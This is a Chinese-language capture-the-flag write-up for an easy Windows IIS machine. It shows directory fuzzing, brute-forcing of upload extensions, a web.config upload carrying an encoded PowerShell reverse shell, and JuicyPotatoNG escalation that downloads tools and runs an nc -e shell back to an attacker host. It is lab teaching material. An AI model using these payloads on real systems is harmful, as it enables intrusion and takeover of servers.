
Machine Info
- Difficulty: Easy
- OS: Windows
Nmap Result
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 7.5
|_http-server-header: Microsoft-IIS/7.5
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: BountyEnumeration
只有一个80/HTTP端口开放,浏览器打开并访问:
只有一张图片. 用ffuf遍历目录:
ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -u http://10.10.10.93/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.10.93/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
aspnet_client [Status: 301, Size: 156, Words: 9, Lines: 2, Duration: 215ms]
uploadedfiles [Status: 301, Size: 156, Words: 9, Lines: 2, Duration: 225ms]
uploadedFiles [Status: 301, Size: 156, Words: 9, Lines: 2, Duration: 220ms]
UploadedFiles [Status: 301, Size: 156, Words: 9, Lines: 2, Duration: 249ms]
Aspnet_client [Status: 301, Size: 156, Words: 9, Lines: 2, Duration: 236ms]
aspnet_Client [Status: 301, Size: 156, Words: 9, Lines: 2, Duration: 211ms]
ASPNET_CLIENT [Status: 301, Size: 156, Words: 9, Lines: 2, Duration: 214ms]发现了两个文件夹, aspnet_client和uploadedfiles. aspnet_client为IIS服务器生成的默认文件夹. 一般结构为
aspnet_client/
system_web/
版本号/
js文件但现代版本这些js脚本几乎已被舍弃, 所以这个文件夹没什么用. 查看uploadedfiles会显示403-拒绝访问, 尝试用ffuf遍历此文件夹下是否有文件存在:
ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-medium-files.txt -u http://10.10.10.93/uploadedfiles/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.10.93/uploadedfiles/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-medium-files.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
. [Status: 403, Size: 1233, Words: 73, Lines: 30, Duration: 272ms]
:: Progress: [17129/17129] :: Job [1/1] :: 173 req/sec :: Duration: [0:01:32] :: Errors: 0 ::使用raft-medium-files.txt字典没有爆破出文件存在. 注意到靶机运行着windows IIS服务器, 而IIS服务器下文件一般以.aspx结尾, 使用ffuf尝试遍历是否有.aspx文件存在:
.aspx是 ASP.NET Web 页面文件,由 IIS 和 ASP.NET 框架处理;它包含 HTML 和服务器控件,配合后台 C#/VB.NET 代码执行逻辑;运行时会生成 HTML 返回浏览器.
ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -u http://10.10.10.93/FUZZ.aspx
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.10.93/FUZZ.aspx
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
transfer [Status: 200, Size: 941, Words: 89, Lines: 22, Duration: 287ms]发现名为transfer.aspx的文件, 浏览器访问:

Shell as merlin
一个简单的文件上传页面, 结合前面的发现, 猜测在此上传的文件会被放到uploadedfiles 文件夹下. 尝试随便上传一个文件, 并查看能不能在uploadedfiles下找到:
echo 123 > test.txt
# 上传test.txt后显示
Invalid File. Please try again看来后端对文件上传后缀有限制. 需要弄清楚什么文件可以上传. 打开burpsuite和proxy, 随意上传一个文件并截取请求保存到文件.

对保存的文件添加关键字FUZZ以便让fuff确定爆破位置, 修改后的request文件:
cat request
POST /transfer.aspx HTTP/1.1
Host: 10.10.10.93
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------2639473621663457507652197178
Content-Length: 825
Origin: http://10.10.10.93
Connection: keep-alive
Referer: http://10.10.10.93/transfer.aspx
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------2639473621663457507652197178
Content-Disposition: form-data; name="__VIEWSTATE"
/wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YRYCAgUPDxYGHgRUZXh0BR5JbnZhbGlkIEZpbGUuIFBsZWFzZSB0cnkgYWdhaW4eCUZvcmVDb2xvcgqNAR4EXyFTQgIEZGRkIzRKKH9qZ/pOOkb0vF+puoPjMao=
-----------------------------2639473621663457507652197178
Content-Disposition: form-data; name="__EVENTVALIDATION"
/wEWAgKLyO2PBgLt3oXMAxVGQl71s2lBpledygu91mCaYfEi
-----------------------------2639473621663457507652197178
Content-Disposition: form-data; name="FileUpload1"; filename="123FUZZ"
Content-Type: text/plain
123
-----------------------------2639473621663457507652197178
Content-Disposition: form-data; name="btnUpload"
Upload
-----------------------------2639473621663457507652197178--使用ffuf和raft-medium-extensions.txt字典对文件名后缀进行爆破:
ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-medium-extensions.txt -request request -request-proto http -fr 'Please try again'
....
.jpg [Status: 200, Size: 1110, Words: 92, Lines: 27, Duration: 212ms]
.gif [Status: 200, Size: 1110, Words: 92, Lines: 27, Duration: 217ms]
.config [Status: 200, Size: 1110, Words: 92, Lines: 27, Duration: 217ms]
.png [Status: 200, Size: 1110, Words: 92, Lines: 27, Duration: 223ms]
.jpeg [Status: 200, Size: 1110, Words: 92, Lines: 27, Duration: 225ms]
.doc [Status: 200, Size: 1110, Words: 92, Lines: 27, Duration: 225ms]
.xls [Status: 200, Size: 1110, Words: 92, Lines: 27, Duration: 226ms]
.xlsx [Status: 200, Size: 1110, Words: 92, Lines: 27, Duration: 208ms]
.docx [Status: 200, Size: 1110, Words: 92, Lines: 27, Duration: 207ms]
.doc.doc [Status: 200, Size: 1110, Words: 92, Lines: 27, Duration: 217ms]
.jpg.jpg [Status: 200, Size: 1110, Words: 92, Lines: 27, Duration: 202ms]
.opml.config [Status: 200, Size: 1110, Words: 92, Lines: 27, Duration: 203ms]- -w: 字典路径
- -request: http请求文件
- -request-proto: 以http协议请求 (默认为https)
- -fr: 忽略包含指定字符串的返回结果
可上传文件类型主要为图片和文档格式, 但服务器运行的是IIS服务且没有安装php, 所以不能用php.jpg这种格式来尝试运行php文件. 允许上传的后缀还包含.config 文件. 搜索后发现了这篇文章,可以利用web.config来获得RCE。
- 在IIS服务中,web.config默认生成在网站根目录下,子目录下可有可无。若子目录下新建一个web.config, 则此配置文件单独应用到当前子目录, 且子目录web.config优先级高于根目录web.config
对文章中web.config修改得到:
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
<appSettings>
</appSettings>
</configuration>
<%
Set wShell1 = CreateObject("WScript.Shell")
Set cmd1 = wShell1.Exec("cmd /c powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMgAiACwANAA0ADQANAApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=")
output1 = cmd1.StdOut.Readall()
set cmd1 = nothing: Set wShell1 = nothing
%>- Reverseshell由Reverse Shell Generator生成
netcat监听4444端口, 上传文件并访问/uploadedfiles/web.config.
# 1. 监听4444端口
nc -nlvp 4444
listening on [any] 4444 ...
# 2. 在transfer.aspx上传web.config
# 3. 访问/uploadedfiles/web.config
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.93] 49157
PS C:\windows\system32\inetsrv> whoami
bounty\merlin
PS C:\windows\system32\inetsrv> Privilege Esacalation
运行whoami /all 发现用户有SeImpersonatePrivilege.
PS C:\windows\system32\inetsrv> whoami /all
....
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled上传JuicyPotato和netcat尝试提权:
PS C:\users\merlin\desktop> (New-Object System.Net.WebClient).DownloadFile("http://10.10.14.2/JuicyPotatoNG.exe", "C:\users\merlin\desktop\jp.exe")
PS C:\users\merlin\desktop> (New-Object System.Net.WebClient).DownloadFile("http://10.10.14.2/nc.exe", "C:\users\merlin\desktop\nc.exe")
./jp.exe -t * -p -a "C:\users\merlin\desktop\nc.exe 10.10.14.2 5555 -e cmd.exe"
...
[+] CreateProcessWithTokenW OK
# kali
nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.93] 51265
PS C:\Windows\system32>whoami
nt authority\systemHappy Hacking!

Comments NOTHING